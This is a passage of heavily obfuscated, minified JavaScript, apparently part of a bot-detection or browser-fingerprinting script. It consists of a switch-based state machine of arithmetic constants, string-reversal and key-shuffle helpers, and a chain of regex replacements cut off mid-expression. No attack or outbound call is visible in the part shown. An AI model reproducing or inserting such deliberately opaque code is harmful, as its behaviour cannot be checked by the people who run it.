kh:{Q1O=Zh;BJO=lP*vE+Xc*nZ*Lp;Ir=LqO+lP*sx*Xc*kf;S6=vE-nZ-Y8+LqO*kf;RkO=vE+Xc*nZ*Dg*x5;lKO=LqO*Xc+nZ-Dg;DLO=Y8*kf*Lp*lP-vE;MLO=Dg*nZ+Y8*LqO-nC;}break;case VD:{Bc.push(rY);Q1O=dU;J0=function(TR){return K1O.apply(this,[lV,arguments]);};fE.apply(null,[Tb(x5),q4,Tb(w7),jZ]);Bc.pop();}break;case U1:{wR=LqO*Lp-lP+Dg+Y8;Q1O+=IJ;X6=LqO*x5*sx+Y8+lP;Yl=Lp-lP*x5+LqO;WHO=Y8*sx*vE-LqO+lP;}break;case nX:{Zn=vE+Y8*Xc-nZ+sx;Ys=vE-nC-sx+kf*Xc;Z3=Y8*sx+Lp*nC;Q6=Dg+Xc+kf+nC*Lp;Q1O=zF;B3=x5+kf+Lp+Xc+Y8;Ks=vE*lP*x5-Y8;}break;case lv:{N0=LqO*sx-Lp*nC-lP;Q1O=CJ;Af=nZ*LqO-nC-kf*Dg;lz=nC*vE*Xc-LqO-nZ;PkO=Dg-Y8+Xc*nZ*Lp;OLO=Dg*LqO+sx-Lp;}break;case OV:{xM=LqO*Dg-x5+Y8+nZ;Q1O+=PH;q9=lP+Lp*kf*Dg+nZ;xZ=vE-sx+x5+Y8*kf;vdO=nZ*vE-Lp+x5;EY=LqO*sx-nZ*nC+Dg;wY=Xc+nC*vE-sx+x5;}break;case OL:{ZN=LqO*Lp+sx+nC;vl=sx*LqO-Lp-x5+vE;Q1O=OV;TY=vE*Xc*nC+x5-nZ;N4=sx-vE+kf*LqO+Dg;gZ=Xc*x5*nZ-sx+vE;l2=Lp-lP+nZ*nC*sx;}break;case NH:{Q1O=fd;cR=Y8+vE+lP+LqO*Lp;mKO=Lp*x5-Dg+vE*Xc;Fs=vE*lP*Dg+LqO-Y8;st=nZ+lP*vE*Xc-Y8;dr=Xc*Lp*nZ+vE+Y8;}break;case Ad:{F6=Lp-lP*Y8+vE*Dg;sM=Y8+kf*Lp+LqO-Dg;LY=LqO-sx+Xc*x5*kf;bM=LqO-sx+nZ+Lp*kf;qE=sx*vE-x5+Lp*Dg;Q1O-=Cv;FR=kf+Dg*vE-sx-Y8;JM=LqO+kf+Xc*Y8;}break;case bF:{Zf=Xc*LqO+nC+nZ*kf;Q1O=th;Lr=Lp*lP+vE*Xc*x5;YdO=nC*LqO+sx*Lp*Xc;b0=Xc*Dg*nZ+LqO-Lp;VI=Lp+kf*LqO-Y8*sx;CR=kf+Y8*LqO+Xc-x5;HY=sx+LqO+x5+Y8*vE;}break;case Wh:{ms=lP*Lp+Dg*sx*kf;KHO=kf+x5+LqO+Y8*vE;zLO=LqO*lP-x5+kf*Lp;Q1O=BO;YG=LqO+Xc*kf+Lp;}break;case Ok:{fZ=Xc*Y8*Lp+Dg;zHO=x5+Lp*vE+sx*lP;JKO=x5+Dg+Lp*nC*nZ;vn=lP*LqO*x5-sx-Xc;Q1O+=bv;ZS=lP*nZ*Y8*Dg-Lp;}break;case S:{KFO=LqO*Dg+Y8+sx;JZ=Xc*LqO-Lp-sx-Y8;WZ=Xc*vE+x5-lP*Dg;Bt=LqO*Xc-x5+kf+nZ;Q1O+=hH;Ot=vE*nZ*lP+LqO*x5;}break;case H:{Q1O-=IB;pf=lP-Lp-kf+Xc*LqO;Zt=Y8+sx+Dg*kf*nZ;cUO=Xc*LqO+Y8+nZ*lP;GR=Y8-sx+nC*vE*Dg;}break;case kF:{YDO=Y8-vE+Dg*LqO;O6=Lp-x5+Y8*vE-Dg;ITO=Xc*vE+kf*lP+Y8;hLO=sx*LqO-x5+lP*nZ;qt=kf+nC*vE*Lp-sx;Q1O=mk;phO=LqO+vE*nZ+Lp+Xc;}break;case JB:{Q1O=dU;MHO=LqO*Xc-nZ-Dg+Lp;qUO=kf*LqO-lP-nC*nZ;LFO=nZ*Y8*Lp-lP;}break;case KD:{YkO=LqO*Y8-Xc-Lp-kf;lG=LqO*kf-sx-Dg*Xc;IDO=x5+Y8*vE+nC-nZ;OkO=Xc*LqO+Y8+kf-nZ;DqO=vE*Y8-nC*kf+lP;Q1O=Wh;}break;case FX:{PLO=Y8+lP*Lp*kf*Dg;Y9=Y8+LqO*kf-nZ*Lp;rkO=Lp*Dg*Y8-x5-sx;jdO=LqO*Y8-Lp+nZ*kf;YLO=Y8*LqO-sx*Xc-Lp;VkO=LqO*nZ-Dg-vE*sx;Q1O=XH;}break;case cH:{WdO=lP-nZ+Dg*LqO-x5;Q1O+=LV;vM=kf*x5*Xc*sx*lP;DM=Dg*Y8-Lp+vE*nC;Dt=vE*Xc+Lp*sx;l9=Xc*x5*nZ+sx*Lp;ml=Y8*vE-nC+nZ-x5;kqO=lP*Xc*Y8+nZ;}break;case NB:{H9=lP-vE+nZ+Xc*LqO;Q1O=PJ;QOO=nC+Y8+Xc*nZ*Lp;rTO=Dg+Xc*x5*LqO+Y8;Rf=nZ+lP*Dg+Xc*vE;}break;case xh:{v9=lP+Y8+vE+LqO*Xc;MN=sx*Xc*vE+nC;HUO=Y8*vE+kf-nC+sx;Q1O=EO;vY=LqO*Dg+sx*nZ-Y8;UHO=Y8+Xc+LqO*lP+Dg;gJO=Xc*vE*sx+nZ-kf;St=nZ*Lp*Xc+LqO-lP;sOO=nZ+LqO*Xc-Y8+sx;}break;case TH:{q4=vE+LqO*Y8+Xc;jZ=kf-lP+Xc*nZ-nC;KY=Y8+nC*nZ+LqO+lP;kb=nC+lP-nZ+sx*Xc;j2=nC+kf*Lp-lP;Q1O=BX;xN=Lp*Y8+nC-sx*nZ;}break;case vU:{M1O=LqO+x5+Dg*kf*sx;STO=Dg*Xc*kf+nC-LqO;rJO=LqO-lP-nZ+vE*Y8;Q1O+=zL;Ul=kf*vE+LqO+Dg-Xc;b9=nZ*vE-Lp-kf+x5;}break;case Tv:{F0=lP-x5+sx*nC*vE;jY=kf*LqO+lP-Dg*Xc;HZ=kf*Xc*sx-nZ;BhO=Y8+nZ*Xc*kf+nC;kR=kf+vE*Y8+LqO-Dg;AOO=Dg*LqO-Y8-sx;nKO=Xc*Lp*x5*lP*kf;dLO=nZ-nC-x5+LqO*Dg;Q1O+=dd;}break;case bB:{Q1O=JJ;sx=nC+x5;Lp=sx*x5+lP;Xc=lP*x5*Dg-Lp+nC;Y8=Dg+Xc-sx;kf=lP-x5+nC+Dg;nZ=sx*lP+Dg-nC;}break;case Sv:{Q1O=KL;wb=x5+Xc-kf+nC*vE;L5=vE*nC*x5*Lp;r8=nZ*lP+Y8*LqO+vE;EC=nZ*x5*Dg+LqO*Xc;}break;case bU:{var IUO=bkO[WX];var gKO=bkO[Lv];var OhO=Ln[j2];var UJO=GS([],[]);var TUO=Ln[gKO];Q1O+=cv;var DR=Lg(TUO.length,x5);}break;case KF:{YhO=nC+x5+Lp+LqO*Dg;Y6=Lp*kf-x5+nC*LqO;Q1O=sD;bR=sx*Xc*vE+kf*lP;hG=nZ+Xc+sx*vE*Lp;b4=nZ*vE+nC*Xc-Dg;hR=LqO*Dg-nZ-sx*kf;}break;case JO:{Ds=Lp+vE*nC*nZ-lP;Q1O+=kq;HdO=LqO*Xc-nC+vE+nZ;nqO=lP*nZ*vE-LqO-Dg;bDO=vE-nZ+Y8*LqO;}break;case XH:{EHO=lP+LqO*Xc-kf*sx;pDO=LqO*kf-lP+Xc+Dg;ZkO=Xc*vE-kf+Y8;mOO=Y8*Dg*Lp+nZ;Q1O=sd;}break;case YJ:{var HBO=bkO[WX];var vFO=GS([],[]);var LDO=Lg(HBO.length,x5);Q1O+=qv;if(RQ(LDO,w7)){do{vFO+=HBO[LDO];LDO--;}while(RQ(LDO,w7));}}break;case hh:{BOO=Lp+Dg*kf*Xc-x5;VM=kf*Dg+Xc*LqO;El=kf*sx*Y8+vE;mI=sx+LqO*Y8+kf*Dg;Q1O=hF;Cr=nZ+sx*vE*Xc+nC;rt=nZ*Dg*lP+sx+LqO;cr=vE*lP*nZ+sx-Y8;fDO=nZ+sx*lP*LqO;}break;case sq:{xHO=LqO+nZ-Xc+Y8*vE;J7O=vE*kf+Dg*Lp*Xc;c5O=Y8*LqO-lP*kf*Lp;j8O=vE*nZ+LqO*nC+x5;n7O=Y8*Lp*x5+LqO*kf;ZxO=LqO*Xc-x5+Lp-nZ;cqO=nZ+nC+sx*Y8*Xc;Q1O-=QL;TXO=x5-kf+sx+LqO*Y8;}break;case wv:{YWO=nC*nZ*Lp*Dg*x5;Q1O=dV;lXO=lP-x5-nZ+kf*LqO;Bz=nC*Dg*lP*nZ+x5;cXO=Xc+x5+nZ*LqO-vE;KE=x5+kf+LqO*Y8+Lp;F4=sx*nC+Dg+LqO*Y8;rCO=LqO*nZ-kf-sx;wBO=Xc+nZ-vE+LqO*Y8;}break;case NU:{Q1O-=LT;cPO=LqO*sx+vE+lP-Xc;lhO=LqO*Dg+x5+Y8*kf;JgO=vE*Xc-Dg+Lp+LqO;VwO=Xc+Lp+kf*vE+Dg;kQO=Xc+Y8*vE+kf*nC;zZ=vE*Dg*x5*sx-nC;nwO=kf*LqO+sx+lP+Lp;}break;case nT:{AQO=lP*kf*vE-nZ*Xc;Un=Lp*Dg*Y8-kf+nZ;F3O=Y8*kf*nZ-nC*vE;TgO=nZ*LqO-Lp-Y8-vE;ZQO=Dg*LqO-nC-kf+Xc;Q1O=hH;JPO=Xc*LqO+nZ+vE*Y8;pXO=Y8*LqO-lP*Xc+nC;}break;case Nd:{Q1O+=MJ;I0=LqO+Y8-nZ+vE;WM=vE-lP+Xc-Lp+LqO;TVO=nC*kf*Xc*Dg+sx;RKO=lP+LqO*Dg+vE;T2=vE+LqO*Dg+nC+kf;Rr=Y8+nC*nZ*kf-Xc;}break;case zT:{var YjO=bkO[WX];X0.HD=K1O(YJ,[YjO]);Q1O=dU;while(l7(X0.HD.length,h9))X0.HD+=X0.HD;}break;case mV:{A0=kf*Lp-lP*nC+sx;nj=Dg*Xc+sx-kf+Lp;YZ=Lp*Xc-Y8-nZ+Dg;fs=vE+Xc-sx+lP;tM=lP-sx*Y8+Lp*kf;Q1O=nX;GE=x5+Xc*kf+nC+Lp;}break;case Z:{MqO=nZ*Y8+Lp*LqO-nC;Ur=nZ+Y8*Lp+sx*vE;kmO=x5-Dg-nC+vE*Lp;lLO=lP*x5*LqO-Xc;jn=lP*Y8*sx*Xc;OXO=LqO*kf+nC*Y8;Q1O=AT;}break;case fX:{BQO=lP*Xc*vE-nC-sx;k5O=sx+Y8*vE*nC-LqO;O7O=nC*vE*Y8-sx;ZjO=kf-vE+Dg*LqO;wZ=BQO+zTO-k5O+O7O-ZjO;wxO=nZ+LqO*Y8-lP+nC;Q1O=IU;q5O=LqO-nZ-Dg+Y8*vE;vcO=Lp+x5+kf+LqO*Xc;}break;case zF:{g0=sx+kf-nC+vE+Lp;RM=Y8+nC+nZ+sx-kf;Q1O+=wF;ON=kf+sx-Lp+Dg+vE;Wg=x5+Lp+kf-lP+vE;AG=kf+sx*Xc+x5-Lp;UY=Xc*Lp+lP+nC*Dg;}break;case Rk:{Cl=Dg+nC*Lp*sx+nZ;tG=sx*LqO-vE+Lp;LjO=Y8*LqO-vE;ql=nZ*LqO+kf+Y8-vE;COO=Lp*x5*lP*vE-sx;sZ=LqO-x5+nZ*Xc-Lp;Q1O-=EU;}break;case N:{Q1O-=M1;lM=Y8+Lp*lP*Xc-nZ;Dw=Xc+vE-Lp+sx+Y8;nY=nC+kf-Y8+sx+vE;d9=sx*Y8+Xc-Dg;pS=vE*x5+lP+Xc+Lp;s6=nC*vE-kf*Xc+Y8;}break;case f1:{kjO=nC*vE*Dg+LqO;p7O=LqO*nZ-Dg;E3O=kf*vE-nC*Dg-lP;S1O=lP+LqO*Y8+Lp*kf;PBO=Y8*vE*nC-Lp;KXO=LqO*Dg+lP*sx*nZ;zXO=Xc-Y8+LqO*nZ-kf;Q1O=NH;h1O=sx-nC-Dg+Y8*vE;}break;case Gh:{n0=sx-nZ+lP*vE+Y8;dE=nZ*sx+vE-nC*lP;Kz=Y8*kf-nC*lP-Dg;Ag=nC+Lp+Dg+vE+sx;z5=kf*nC+nZ-lP;X9=x5*sx*Xc-nC*lP;js=Dg*Y8-sx+lP*kf;Q1O=Vh;}break;case YT:{r2=Y8*LqO-Lp-sx*vE;LCO=kf*Lp+Y8*LqO-vE;nn=Dg*LqO-sx-Lp;Q1O-=LV;sr=vE*Lp*sx-nC-kf;IY=Lp*LqO-Y8-nZ;}break;case nq:{UI=nZ*lP+LqO*Y8+kf;On=Y8*vE+kf+sx+Xc;M4=LqO*Dg-sx+nZ+vE;Hz=LqO-sx+vE*kf+Lp;Q1O=hh;}break;case Bq:{Q1O+=cF;Bc.push(CZ);TI=function(SpO){return K1O.apply(this,[zT,arguments]);};zx(VD,[bl,qz]);Bc.pop();}break;case p1:{Q1O+=SV;var z8O=bkO[WX];var xR=GS([],[]);var PmO=Lg(z8O.length,x5);while(RQ(PmO,w7)){xR+=z8O[PmO];PmO--;}}break;case GO:{var Q7O=bkO[WX];Q1O+=LF;Zj.ZB=K1O(p1,[Q7O]);while(l7(Zj.ZB.length,W3))Zj.ZB+=Zj.ZB;}break;case nF:{FOO=Y8*kf+vE*nC+sx;Q1O=gO;xWO=nZ*LqO-nC-vE*kf;UBO=kf-vE+LqO*lP;AR=nZ*Y8-nC+LqO;EZ=vE+sx+LqO*kf-Xc;}break;case LX:{Bc.push(WdO);Vw=function(V3O){return K1O.apply(this,[GO,arguments]);};Zj(vM,DM);Q1O=dU;Bc.pop();}break;case IV:{Fl=LqO*Dg+Xc+nZ*vE;r9=Dg*Y8*lP*nZ;Q1O=Wq;I7O=kf*LqO+Xc+nZ+lP;S3O=LqO*Dg+kf+sx+vE;ZLO=nC+kf*LqO*x5;QG=LqO*sx;kCO=Dg+Lp*Y8*nZ*lP;}break;case JV:{Q1O=kh;gM=lP+Y8+x5+kf*LqO;OY=sx*lP*vE+LqO*Dg;rZ=Dg*Lp*kf-nC-Y8;zl=Xc*x5*LqO+sx*Y8;}break;case AT:{TmO=sx*LqO+x5-Dg-nC;kpO=x5+Xc*Dg+Y8*LqO;Q1O=vT;fN=Lp*Dg*vE+lP-LqO;N9=LqO*sx+Xc*nZ-nC;g4=Dg*vE+nZ*nC;}break;case bV:{var xDO=bkO[WX];Q1O=Iv;var cFO=GS([],[]);var PR=Lg(xDO.length,x5);}break;case wJ:{var mpO=bkO[WX];vs.bT=K1O(bV,[mpO]);Q1O=dU;while(l7(vs.bT.length,l9))vs.bT+=vs.bT;}break;case Yv:{F2=Xc*nC+LqO*x5+Lp;MmO=vE+nZ+Xc*LqO+Lp;KR=vE*lP*Y8+Lp*sx;PqO=Xc*Dg*Y8+LqO*Lp;mLO=vE+Xc+nZ+Lp*LqO;Q1O=Nd;}break;case cq:{rhO=LqO*lP-sx+Dg*x5;tPO=LqO+Y8*vE+Xc+Dg;UWO=LqO+nZ*Y8*Xc-x5;Q1O-=jJ;DHO=x5+Dg+Lp*vE-lP;tOO=vE*Lp+sx-x5+lP;tkO=vE*nZ*lP-LqO+Dg;Js=x5*nZ+LqO*kf-sx;}break;case vT:{mY=Dg*LqO-Lp-Xc+nZ;In=nC+lP*Y8*nZ+vE;Q1O-=Fq;MxO=Xc*kf*Y8-nZ;hwO=Y8+Xc+LqO*nC+sx;tS=x5*lP+Dg*kf*nZ;ln=x5*lP*nZ*Y8*nC;DE=Dg*LqO+vE-sx;}break;case Lk:{Q1O-=A;return vXO;}break;case wd:{kDO=lP+x5+Dg-nC+LqO;Q1O=MH;lZ=nZ+sx+Y8*nC*vE;CUO=Y8*nZ*kf+nC+x5;sz=nC+nZ*Lp*Xc+kf;jHO=x5-kf+vE*nZ*nC;s2=LqO+Y8+vE*Xc-Dg;}break;case vO:{A7O=lP+Dg*kf*Y8;AvO=x5*LqO*Y8-vE+Lp;Q1O+=BD;RPO=vE+Xc*LqO-sx;d6=lP-nC+LqO+Lp*Dg;vVO=vE*nZ+Dg-Xc+x5;WBO=LqO*x5*nZ-Xc*vE;cf=lP-Dg-vE+LqO*nZ;Q5O=Xc*LqO+lP-kf+Y8;}break;case xL:{pG=LqO*Xc-nZ*lP-kf;RI=nZ*Y8*Dg+kf-lP;Q1O=nq;T4=LqO*kf-sx+Lp-vE;BG=Xc-nC+Lp*Y8*nZ;}break;case Z1:{Q1O-=sB;var Nz=GS([],[]);var fCO=m3(Lg(DwO,Bc[Lg(Bc.length,x5)]),kb);var J8O=IKO[OVO];var GCO=w7;while(l7(GCO,J8O.length)){var HxO=Q5(J8O,GCO);var txO=Q5(fE.KO,fCO++);Nz+=wW(WX,[S8(Rj(S8(HxO,txO)),AW(HxO,txO))]);GCO++;}}break;case nU:{Er=nC*Y8+kf*LqO-nZ;n9=nZ+Dg+LqO*kf+x5;Cf=vE*Lp*Dg-LqO-kf;wl=Xc*nC*vE-Y8;KZ=kf*x5*LqO-nC-nZ;Q1O+=cL;Us=sx*vE*Lp-Dg-Y8;}break;case pT:{nf=Lp+vE+lP+LqO*Y8;b5O=LqO+Lp+kf*sx*nZ;FWO=Y8*x5*sx*nZ-kf;ZpO=nZ*Dg*Xc+Y8-sx;Q1O-=p1;PY=Dg*vE*Lp-kf*lP;RCO=sx+Y8+nC+vE*nZ;SZ=nZ+sx+LqO+vE*nC;}break;case pk:{Q1O=wH;MVO=nC-vE+kf*Xc*Dg;gXO=kf*LqO+vE-sx-nC;sCO=kf+Lp*LqO+vE-lP;pbO=Y8*Lp*lP*kf;cM=sx*Xc*Dg-x5;jN=Xc*kf*lP*Lp-nZ;}break;case dV:{xf=sx+Lp+vE+kf*LqO;FkO=nZ*Y8*Lp-kf;m5O=Y8+sx+Xc*LqO;x5O=LqO*Y8+Dg*Lp-sx;Q1O=NU;}break;case CH:{Q1O=xV;Rl=LqO*Lp+sx-lP*Xc;G5O=vE+LqO+Lp*nZ*Dg;Qf=vE*kf-nZ;FpO=LqO*Lp-Dg*Xc-sx;}break;case MH:{NkO=Xc+kf+Lp*nZ*Y8;Ws=kf+LqO*Lp+nC+Dg;Q1O-=pU;POO=Xc*LqO+lP-Dg;CE=LqO*Xc+nZ-Y8+kf;OZ=vE*lP+x5+LqO*Lp;FmO=kf*Lp*sx+Y8+LqO;rXO=nZ+kf*Y8*Lp-nC;}break;case BH:{KxO=nZ+Lp*vE*sx-LqO;HvO=nC*nZ*Xc+kf-lP;DI=kf*Y8*Dg-nZ*x5;Q1O+=AH;KbO=Y8*Lp*nZ+x5;kG=vE-Dg+LqO*Lp-nC;mqO=LqO*kf-vE+nC-Y8;}break;case Sk:{Bc.push(Dt);DZ=function(EBO){return K1O.apply(this,[wJ,arguments]);};wW.call(null,tF,[ml,kqO]);Bc.pop();Q1O+=Iq;}break;case bO:{kkO=LqO*Y8+Lp+nZ+lP;XBO=nZ*x5+sx*Xc*vE;I4=sx+LqO*Y8+Dg*Xc;ZUO=LqO*Lp-nC*x5*Dg;Q1O-=IT;}break;case rv:{var ABO=bkO[WX];var vXO=GS([],[]);Q1O+=bh;var PXO=Lg(ABO.length,x5);if(RQ(PXO,w7)){do{vXO+=ABO[PXO];PXO--;}while(RQ(PXO,w7));}}break;case gJ:{xmO=kf*lP*nC*nZ-LqO;vPO=LqO*Y8-Xc+kf*nC;MbO=Xc*vE+Lp+lP*LqO;pE=Dg*LqO-nC+kf*sx;AM=LqO*nC*lP-vE+Y8;rPO=Xc*LqO*x5+nC+Dg;Q1O-=qV;LxO=nC-Y8+vE*sx*Dg;}break;case qH:{AwO=Y8*LqO-vE*Dg*lP;pKO=Dg*LqO*x5-vE+lP;AqO=kf*Xc*nC+LqO*Dg;Q1O+=Qh;dwO=vE*kf*lP-Y8*sx;M9=Y8-Xc+LqO*nZ-Dg;}break;case Wq:{J4=lf-CJO-g9-sx+kxO+IdO;Yz=vE+LqO*sx-nC-Lp;FHO=Y8*Xc+sx*vE+LqO;UvO=Lp*vE+LqO*nC-Dg;kt=vE*Y8-sx+LqO*Xc;hOO=nZ*Lp-Xc+Dg*LqO;sqO=kf*Xc*nZ-lP;Q1O+=TX;qJO=vE*Xc+sx*nZ-Lp;}break;case fd:{gY=vE*Y8+kf-Dg-Xc;WcO=nC*nZ*sx*lP-kf;pvO=vE+Y8*LqO+nZ+lP;b6=Y8+lP+nZ*LqO-vE;Q1O+=Ah;ES=LqO*Lp-nC+Dg-vE;kbO=nC+Dg+nZ*vE;}break;case gV:{kxO=Dg*LqO+Y8+kf*nZ;qFO=vE+Xc*LqO;df=LqO*Lp-x5-Y8-lP;VLO=sx*nC*Dg*kf+lP;k3O=LqO*Xc+Dg+nZ+Lp;Q1O=pk;nmO=nC+LqO-sx+vE*nZ;UhO=nZ*lP*vE-Dg-Y8;KM=kf-vE+LqO*Xc;}break;case bX:{var vWO=bkO[WX];L7.NJ=K1O(rv,[vWO]);while(l7(L7.NJ.length,Gn))L7.NJ+=L7.NJ;Q1O-=xT;}break;case pF:{pBO=nZ*Lp*kf+Xc+sx;lFO=Dg*kf*nZ*x5+Xc;zUO=Dg-sx+vE*nZ;Q1O+=kh;m1O=LqO*Dg-lP-nC+vE;}break;case Zk:{qR=vE+Lp*Xc*nZ;kZ=sx-nC*x5+LqO*Lp;Q1O+=TD;T9=Xc+nZ*kf*x5*Y8;zTO=Y8*nZ+nC+Xc*LqO;}break;case nV:{Q1O=nF;NJO=lP+LqO-nC+Y8*kf;bPO=Dg*LqO*x5+Y8+Xc;Fr=x5*nC*nZ*Lp-Y8;gr=Dg+LqO-nC+kf*Y8;}break;case Cv:{NVO=Xc*LqO+nC-Y8*Dg;R5O=kf*Y8*sx*lP+x5;Q1O=xL;XG=lP-nZ-kf+Xc*LqO;OM=sx-nC+vE*Y8-kf;}break;case Ik:{Bc.push(A1O);cP=function(HQO){return K1O.apply(this,[bX,arguments]);};zx(FV,[Tb(x5),Pn,LLO]);Q1O-=l1;Bc.pop();}break;case CV:{x5=+ ! ![];lP=x5+x5;nC=x5+lP;Q1O-=vH;Dg=nC+lP;}break;case Od:{Q1O+=Kd;var xLO=bkO[WX];DZ(xLO[w7]);var dOO=w7;}break;case VH:{var LmO=bkO[WX];var DwO=bkO[Lv];var ZbO=bkO[TU];Q1O=Z1;var OVO=bkO[F];}break;case LD:{var RwO=bkO[WX];fE=function(EjO,QbO,pwO,QPO){return K1O.apply(this,[VH,arguments]);};Q1O-=gL;return J0(RwO);}break;}}};var H7O=function CpO(njO,nxO){'use strict';var LcO=CpO;switch(njO){case OF:{var CVO=nxO[WX];Bc.push(RKO);var rWO;return rWO=CVO&&qc(Op()[p3(RM)].call(null,mh,z5),typeof Qd[D3()[k5(kl)](R2,Wn,dM)])&&U5(CVO[WW()[ZA(kf)].call(null,OC,Pm)],Qd[D3()[k5(kl)](Tb(Tb([])),Wn,dM)])&&np(CVO,Qd[np(typeof D3()[k5(Cl)],GS('',[][[]]))?D3()[k5(kl)](n0,Wn,dM):D3()[k5(mf)](t8,fs,H9)][WW()[ZA(Y8)](nw,VE)])?WW()[ZA(Uz)].apply(null,[BBO,RM]):typeof CVO,Bc.pop(),rWO;}break;case DB:{var TpO=nxO[WX];return typeof TpO;}break;case GO:{var NWO=nxO[WX];var RBO=nxO[Lv];var RmO=nxO[TU];Bc.push(XR);NWO[RBO]=RmO[EE()[Tr(w7)].apply(null,[Lr,HQ,gc,Dg,X9,xN])];Bc.pop();}break;case BO:{var CmO=nxO[WX];var IXO=nxO[Lv];var mbO=nxO[TU];return CmO[IXO]=mbO;}break;case rv:{var mmO=nxO[WX];var xCO=nxO[Lv];var jWO=nxO[TU];Bc.push(A6);try{var n5O=Bc.length;var lBO=Tb(Tb(WX));var wCO;return wCO=GC(Gq,[J3()[w5(t9)](n4,fw,Sf,Dg),J3()[w5(vE)].call(null,kb,f6,Tb(Tb({})),tY),np(typeof WW()[ZA(d9)],GS('',[][[]]))?WW()[ZA(B3)](WBO,fs):WW()[ZA(x5)](T9,EY),mmO.call(xCO,jWO)]),Bc.pop(),wCO;}catch(SbO){Bc.splice(Lg(n5O,x5),Infinity,A6);var JxO;return JxO=GC(Gq,[J3()[w5(t9)](c0,fw,dE,Dg),EE()[Tr(W0)].call(null,LM,Tb(Tb(x5)),S2,Dg,B3,x3),WW()[ZA(B3)](WBO,fs),SbO]),Bc.pop(),JxO;}Bc.pop();}break;case Mh:{return this;}break;case IV:{var IpO=nxO[WX];var kVO;Bc.push(Wn);return kVO=GC(Gq,[EE()[Tr(RM)](xr,Tb(w7),lKO,Xc,pS,AG),IpO]),Bc.pop(),kVO;}break;case AO:{return this;}break;case VD:{return this;}break;case pT:{var QWO;Bc.push(O6);return QWO=hE()[G6(kl)].call(null,QG,TE,HQ,YZ,YR,gZ),Bc.pop(),QWO;}break;case Qk:{var jmO=nxO[WX];Bc.push(TVO);var I5O=Qd[U5(typeof D3()[k5(c0)],GS('',[][[]]))?D3()[k5(mf)].call(null,Bf,Lp,hf):D3()[k5(xN)](l9,C5,f2)](jmO);var BPO=[];for(var jcO in I5O)BPO[U5(typeof J3()[w5(kl)],GS('',[][[]]))?J3()[w5(sx)].apply(null,[cm,Pm,kf,NHO]):J3()[w5(Lp)].call(null,sE,Qw,Dz,W3)](jcO);BPO[Op()[p3(f2)](MA,ON)]();var nXO;return nXO=function W8O(){Bc.push(ITO);for(;BPO[WW()[ZA(w7)].apply(null,[mqO,j3])];){var kcO=BPO[J3()[w5(nY)](kn,j6,Tb([]),cM)]();if(pZ(kcO,I5O)){var DQO;return W8O[EE()[Tr(w7)](Lr,nZ,EY,Dg,lM,HQ)]=kcO,W8O[D3()[k5(Wg)].apply(null,[Tb(x5),Mt,tY])]=Tb(x5),Bc.pop(),DQO=W8O,DQO;}}W8O[D3()[k5(Wg)](Tb(Tb(w7)),Mt,tY)]=Tb(w7);var fQO;return Bc.pop(),fQO=W8O,fQO;},Bc.pop(),nXO;}break;case YJ:{Bc.push(qt);this[D3()[k5(Wg)].apply(null,[sE,d8,tY])]=Tb(UE[lP]);var qbO=this[J3()[w5(nj)](Bf,zz,Sf,DN)][w7][D3()[k5(dM)](j2,UqO,O2)];if(U5(EE()[Tr(W0)].apply(null,[LM,Z3,EKO,Dg,dM,gZ]),qbO[U5(typeof J3()[w5(x3)],GS('',[][[]]))?J3()[w5(sx)](sx,IS,t8,RLO):J3()[w5(t9)].call(null,Tb(Tb(w7)),nw,RM,Dg)]))throw qbO[WW()[ZA(B3)](xm,fs)];var UbO;return UbO=this[B5()[nr(c0)].apply(null,[Wg,Cz,tY,sx,Tb(w7),rTO])],Bc.pop(),UbO;}break;case LX:{var dmO=nxO[WX];var wXO=nxO[Lv];var GcO;var DjO;Bc.push(CE);var dXO;var EmO;var qVO=JA()[mP(TE)](Y7,X9);var rVO=dmO[Op()[p3(m7)](s3,PM)](qVO);for(EmO=w7;l7(EmO,rVO[WW()[ZA(w7)](W7,j3)]);EmO++){GcO=m3(S8(BY(wXO,Y8),UE[Dg]),rVO[WW()[ZA(w7)](W7,j3)]);wXO*=UE[Lp];wXO&=UE[Xc];wXO+=UE[nC];wXO&=UE[Y8];DjO=m3(S8(BY(wXO,Y8),UE[Dg]),rVO[WW()[ZA(w7)](W7,j3)]);wXO*=UE[Lp];wXO&=UE[Xc];wXO+=qJ[Op()[p3(hm)].call(null,wx,JM)]();wXO&=UE[Y8];dXO=rVO[GcO];rVO[GcO]=rVO[DjO];rVO[DjO]=dXO;}var CxO;return CxO=rVO[B5()[nr(x5)].call(null,hm,jr,nC,sx,kb,F4)](qVO),Bc.pop(),CxO;}break;case Nd:{var HVO=nxO[WX];Bc.push(YR);if(np(typeof HVO,EE()[Tr(x5)](pUO,kb,AwO,Lp,R2,w7))){var wmO;return wmO=Op()[p3(Dg)](XFO,Kc),Bc.pop(),wmO;}var WCO;return WCO=HVO[B5()[nr(m7)](qf,FHO,Hl,Xc,R2,pKO)](new (Qd[WW()[ZA(nY)].call(null,AqO,F2)])(Op()[p3(ON)].call(null,XBO,kf),EE()[Tr(hm)](dwO,Tm,FUO,x5,lP,Tb(x5))),Op()[p3(Dw)](mg,HQ))[B5()[nr(m7)](m4,FHO,Xc,Xc,x3,pKO)](new (Qd[WW()[ZA(nY)].call(null,AqO,F2)])(Op()[p3(Wg)].call(null,kC,Wl),EE()[Tr(hm)](dwO,Tb(Tb({})),FUO,x5,f2,Sf)),np(typeof D3()[k5(RM)],GS('',[][[]]))?D3()[k5(Ks)](GE,M9,Rn):D3()[k5(mf)].apply(null,[jz,nwO,LM]))[B5()[nr(m7)].apply(null,[d9,FHO,kb,Xc,Tb(x5),pKO])](new (Qd[WW()[ZA(nY)](AqO,F2)])(JA()[mP(fs)](lh,tM),EE()[Tr(hm)].apply(null,[dwO,qf,FUO,x5,hm,IC])),Op()[p3(pS)].apply(null,[Sb,IP]))[B5()[nr(m7)](gW,FHO,Tb(Tb({})),Xc,d9,pKO)](new (Qd[WW()[ZA(nY)].apply(null,[AqO,F2])])(WW()[ZA(f2)](J6,A0),EE()[Tr(hm)].call(null,dwO,gZ,FUO,x5,YZ,z5)),EE()[Tr(kn)](fFO,Wl,Kn,lP,cm,lP))[B5()[nr(m7)].call(null,dM,FHO,s6,Xc,Uz,pKO)](new (Qd[WW()[ZA(nY)](AqO,F2)])(D3()[k5(UY)](VN,Aw,Cs),EE()[Tr(hm)](dwO,VN,FUO,x5,Sf,Z3)),D3()[k5(tY)].apply(null,[Tb({}),zz,X4]))[B5()[nr(m7)].apply(null,[B3,FHO,Tb([]),Xc,jE,pKO])](new 